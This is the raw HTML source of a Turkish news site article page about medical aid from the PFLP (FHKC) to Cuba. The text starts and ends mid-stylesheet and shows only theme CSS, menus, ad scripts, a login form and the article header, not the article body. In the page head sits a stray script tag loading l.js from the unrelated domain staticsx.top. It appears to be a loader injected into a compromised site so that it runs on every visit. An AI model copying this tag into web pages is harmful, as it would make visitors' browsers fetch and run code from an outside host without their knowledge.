        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/arapsolu/",
                    "name": "Arap Solu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/",
                    "name": "FHKC’den Küba’ya Tıbbi Malzeme Yardımı"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-2939 single-format-standard td-standard-pack fhkcden-kubaya-tibbi-malzeme-yardimi global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Arap Solu" class="entry-crumb" href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FHKC’den Küba’ya Tıbbi Malzeme Yardımı</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-2939" class="post-2939 post type-post status-publish format-standard has-post-thumbnail category-arapsolu category-dunya category-filistin" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li></ul><header class="td-post-title"><h1 class="entry-title">FHKC’den Küba’ya Tıbbi Malzeme Yardımı</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-27T11:07:05+00:00" >Mayıs 27, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
